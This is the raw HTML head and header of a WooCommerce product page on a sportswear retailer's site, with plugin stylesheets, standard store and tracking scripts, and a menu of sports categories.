<link rel='stylesheet' id='hfe-style-css' href='https://osiesports.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://osiesports.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://osiesports.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-16-css' href='https://osiesports.com/wp-content/uploads/elementor/css/post-16.css?ver=1768711288' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://osiesports.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='hostinger-reach-subscription-block-css' href='https://osiesports.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription.css?ver=1764179360' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://osiesports.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-fonts-icons-css' href='https://osiesports.com/wp-content/themes/elessi-theme/assets/minify-font-icons/fonts.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://osiesports.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://osiesports.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://osiesports.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://osiesports.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.81697449550' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://osiesports.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/css/ywraq-frontend.css?ver=4.0.0' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
:root {
		--ywraq_layout_button_bg_color: #0066b4;
		--ywraq_layout_button_bg_color_hover: rgb(255,0,0);
		--ywraq_layout_button_border_color: ;
		--ywraq_layout_button_border_color_hover: ;
		--ywraq_layout_button_color: #ffffff;
		--ywraq_layout_button_color_hover: #ffffff;
		
		--ywraq_checkout_button_bg_color: #0066b4;
		--ywraq_checkout_button_bg_color_hover: #044a80;
		--ywraq_checkout_button_border_color: #0066b4;
		--ywraq_checkout_button_border_color_hover: #044a80;
		--ywraq_checkout_button_color: #ffffff;
		--ywraq_checkout_button_color_hover: rgb(0,0,0);
		
		--ywraq_accept_button_bg_color: #0066b4;
		--ywraq_accept_button_bg_color_hover: #044a80;
		--ywraq_accept_button_border_color: #0066b4;
		--ywraq_accept_button_border_color_hover: #044a80;
		--ywraq_accept_button_color: #ffffff;
		--ywraq_accept_button_color_hover: #ffffff;
		
		--ywraq_reject_button_bg_color: transparent;
		--ywraq_reject_button_bg_color_hover: #CC2B2B;
		--ywraq_reject_button_border_color: #CC2B2B;
		--ywraq_reject_button_border_color_hover: #CC2B2B;
		--ywraq_reject_button_color: #CC2B2B;
		--ywraq_reject_button_color_hover: #ffffff;
		}		
.woocommerce.single-product button.single_add_to_cart_button.button {margin-right: 5px;}
	.woocommerce.single-product .product .yith-ywraq-add-to-quote {display: inline-block; vertical-align: middle;margin-top: 5px;}
	
.cart button.single_add_to_cart_button, .cart a.single_add_to_cart_button{
	                 display:none!important;
	                }
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://osiesports.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://osiesports.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://osiesports.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://osiesports.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://osiesports.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://osiesports.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://osiesports.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://osiesports.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://osiesports.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-css' href='https://osiesports.com/wp-content/themes/elessi-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-elementor-css' href='https://osiesports.com/wp-content/themes/elessi-theme/style-elementor.css' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://osiesports.com/wp-content/themes/elessi-theme/assets/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-large-css' href='https://osiesports.com/wp-content/themes/elessi-theme/assets/css/style-large.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-signle-product-css' href='https://osiesports.com/wp-content/themes/elessi-theme/assets/css/style-single-product.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-yith-wc-request-a-quote-css' href='https://osiesports.com/wp-content/themes/elessi-theme/assets/plgs3rd/style-yith-wc-request-a-quote.css' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://osiesports.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://osiesports.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-woo-css' href='https://osiesports.com/wp-content/plugins/nasa-core/assets/css/nasa-sc-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='nasa-sc-css' href='https://osiesports.com/wp-content/plugins/nasa-core/assets/css/nasa-sc.css' type='text/css' media='all' />
<link rel='stylesheet' id='elessi-style-dynamic-css' href='//osiesports.com/wp-content/uploads/nasa-dynamic/dynamic.css?ver=1711363883' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-jost-css' href='https://fonts.googleapis.com/css?family=Jost:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=swap' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://osiesports.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://osiesports.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=4166","i18n_view_cart":"View cart","cart_url":"https:\/\/osiesports.com\/shopping-cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=4166","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=4166","cart_hash_key":"wc_cart_hash_6f35e54f7bb2c29bbc5a47805c8501f1","fragment_name":"wc_fragments_6f35e54f7bb2c29bbc5a47805c8501f1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://osiesports.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=4166","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://osiesports.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://osiesports.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://osiesports.com/wp-json/wp/v2/product/4166" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://osiesports.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://osiesports.com/?p=4166' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://osiesports.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fosiesports.com%2Fproduct%2Fmens-leather-trouser-pants%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://osiesports.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fosiesports.com%2Fproduct%2Fmens-leather-trouser-pants%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '430971056179650', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.12"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://osiesports.com/wp-content/uploads/2023/08/cropped-Untitled-design-12-32x32.png" sizes="32x32" />
<link rel="icon" href="https://osiesports.com/wp-content/uploads/2023/08/cropped-Untitled-design-12-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://osiesports.com/wp-content/uploads/2023/08/cropped-Untitled-design-12-180x180.png" />
<meta name="msapplication-TileImage" content="https://osiesports.com/wp-content/uploads/2023/08/cropped-Untitled-design-12-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<body class="wp-singular product-template-default single single-product postid-4166 wp-theme-elessi-theme theme-elessi-theme nasa-core-actived nasa-woo-actived woocommerce woocommerce-page woocommerce-no-js ehf-template-elessi-theme ehf-stylesheet-elessi-theme antialiased product-zoom nasa-spl-new nasa-quickview-on nasa-sp-mcr nasa-sp-ywraq nasa-ywraq-hide-add-to-cart nasa-enable-wow disable-flexible-menu nasa-image-round elementor-default elementor-kit-16">
<div id="nasa-before-load"><div class="nasa-loader"></div></div>
<!-- Start Wrapper Site -->
<div id="wrapper">

<!-- Start Header Site -->
<header id="header-content" class="site-header">

<div class="header-wrapper header-type-1 nasa-header-sticky">
        
    <div class="sticky-wrapper">
        <div id="masthead" class="site-header">
                        
            <div class="row">
                <div class="large-12 columns header-container">
                    <div class="nasa-hide-for-mobile nasa-wrap-event-search">
                        <div class="nasa-relative nasa-header-flex nasa-elements-wrap nasa-wrap-width-main-menu jbw">
                            <!-- Logo -->
                            <div class="order-1 logo-wrapper">
                                <a class="logo nasa-logo-retina nasa-has-sticky-logo nasa-has-mobile-logo" href="https://osiesports.com/" title="osiesports.com - " rel="Home"><img src="//osiesports.com/wp-content/uploads/2023/08/Letter-S-monogram-Company-Logo.png" alt="osiesports.com" class="header_logo" srcset="//osiesports.com/wp-content/uploads/2023/08/Letter-S-monogram-Company-Logo.png 1x, //osiesports.com/wp-content/uploads/2023/08/Letter-S-monogram-Company-Logo.png 2x" /><img src="//osiesports.com/wp-content/uploads/2023/08/cropped-Untitled-design-12.png" alt="osiesports.com" class="header_logo logo_sticky" /><img src="//osiesports.com/wp-content/uploads/2023/08/Untitled-design-12.png" alt="osiesports.com" class="header_logo logo_mobile" /></a>                            </div>
                            
                            <!-- Group icon header -->
                            <div class="order-3 icons-wrapper">
                                <div class="nasa-header-icons-wrap"><ul class="header-icons"><li class="first nasa-icon-mini-cart"><a href="https://osiesports.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Cart" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Cart</span></a></li><li class="nasa-icon-wishlist"><a class="wishlist-link nasa-wishlist-link nasa-flex" href="javascript:void(0);" title="Wishlist" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon wishlist-icon" width="28" height="28" viewBox="0 0 32 32"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" /></svg><span class="nasa-wishlist-count nasa-mini-number wishlist-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Wishlist</span></a></li><li class="nasa-icon-compare"><a href="https://osiesports.com/" title="Compare" class="nasa-show-compare nasa-flex"><span class="icon-wrap"><svg class="nasa-flip-vertical nasa-icon compare-icon" viewBox="0 30 512 512" width="28" height="28" fill="currentColor"><path d="M276 467c0 8 6 21-2 23l-26 0c-128-7-230-143-174-284 5-13 13-23 16-36-18 0-41 23-54 5 5-15 25-18 41-23 15-5 36-7 48-15-2 10 23 95 6 100-21 5-13-39-18-57-8-5-8 8-11 13-71 126 29 297 174 274z m44 13c-8 0-10 5-20 3 0-6-3-13-3-18 5-3 13-3 18-5 2 7 5 15 5 20z m38-18c-5 3-10 8-18 10-2-7-5-12-7-18 5-2 10-7 18-7 2 5 7 7 7 15z m34-31c0-33-18-71-5-99 23 2 12 38 17 58 90-117-7-314-163-289 0-8-3-10-3-20 131-5 233 84 220 225-2 36-20 66-30 92 12 0 51-26 53-2 3 17-82 28-89 35z m-233-325c5-2 13-5 18-10 0 8 5 10 7 18-5 2-10 8-18 8 0-8-7-8-7-16z m38-18c8 0 10-5 21-5 0 5 2 13 2 18-5 3-13 3-18 5 0-5-5-10-5-18z"/></svg><span class="nasa-compare-count nasa-mini-number compare-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Compare</span></a></li><li class="nasa-icon-search nasa-hide-for-mobile"><a class="search-icon desk-search nasa-flex" href="javascript:void(0);" data-open="0" title="Search" rel="nofollow"><svg class="nasa-icon nasa-search" fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z"/></svg></a></li><li class="ns-yith_mini_quote nasa-icon-quote nasa-hide-for-mobile"><div class="widget woocommerce widget_ywraq_mini_list_quote"><div class="yith-ywraq-list-widget-wrapper" data-instance="title=Quote+List&amp;item_name=item&amp;item_plural_name=items&amp;show_thumbnail=1&amp;show_price=1&amp;show_quantity=1&amp;show_variations=1&amp;show_title_inside=0&amp;button_label=View+list&amp;open_quote_page=0&amp;args%5Btitle%5D=Quote+List&amp;args%5Bitem_name%5D=item&amp;args%5Bitem_plural_name%5D=items&amp;args%5Bshow_thumbnail%5D=1&amp;args%5Bshow_price%5D=1&amp;args%5Bshow_quantity%5D=1&amp;args%5Bshow_variations%5D=1&amp;args%5Bshow_title_inside%5D=0&amp;args%5Bbutton_label%5D=View+list&amp;args%5Bopen_quote_page%5D=0&amp;widget_type=mini">
<div class="raq-info empty-raq">
	<a class="raq_label" 	   href="https://osiesports.com/request-quote/">
					<span class="raq-tip-counter">
					<span class="raq-items-number">0</span> 
															   items				</span>
			<span class="handler-label">Quote List</span>
			</a>
</div>
<div class="yith-ywraq-list-wrapper">
	<div class="close">X</div>
	<div class="yith-ywraq-list-content">
				<ul class="yith-ywraq-list">
							<li class="no-product">
					No products in the list				</li>
					</ul>
			</div>
</div>

</div></div></li></ul></div>                            </div>
                            
                            <!-- Main menu -->
                            <div class="wide-nav fgr-2 order-2 fjct nasa-bg-wrap nasa-nav-style-1">
                                <div class="nasa-menus-wrapper nasa-menus-wrapper-reponsive nasa-loading" data-padding_x="35">
                                    <div class="nav-wrapper main-menu-warpper"><ul id="site-navigation" class="header-nav nasa-to-menu-mobile nasa-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home default-menu root-item nasa_even"><a title="HOME" href="https://osiesports.com/" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="PRODUCT CATEGORIES" href="#" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>PRODUCT CATEGORIES<i class="fa fa-angle-right nasa-has-items-child"></i></a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item"><a title="SPORTS WEAR" href="https://osiesports.com/product-category/sports-wear/" class="nasa-title-menu">SPORTS WEAR<i class="fa fa-angle-right nasa-has-items-child"></i></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="BASKET BALL" href="https://osiesports.com/product-category/sports-wear/basket-ball/" class="nasa-title-menu">BASKET BALL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="FLAG FOOTBALL" href="https://osiesports.com/product-category/sports-wear/flag-football/" class="nasa-title-menu">FLAG FOOTBALL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="SOCCER" href="https://osiesports.com/product-category/sports-wear/soccer/" class="nasa-title-menu">SOCCER</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="BASEBALL" href="https://osiesports.com/product-category/sports-wear/base-ball/" class="nasa-title-menu">BASEBALL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="AMERICAN-FTB" href="https://osiesports.com/product-category/sports-wear/american-ftb/" class="nasa-title-menu">AMERICAN-FTB</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="RUGBY" href="https://osiesports.com/product-category/sports-wear/rugby/" class="nasa-title-menu">RUGBY</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="VOLLY BALL" href="https://osiesports.com/product-category/sports-wear/volly-ball/" class="nasa-title-menu">VOLLY BALL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a title="VARISTY JACK" href="https://osiesports.com/product-category/sports-wear/varisty-jack/" class="nasa-title-menu">VARISTY JACK</a></li>
</ul></div></li>
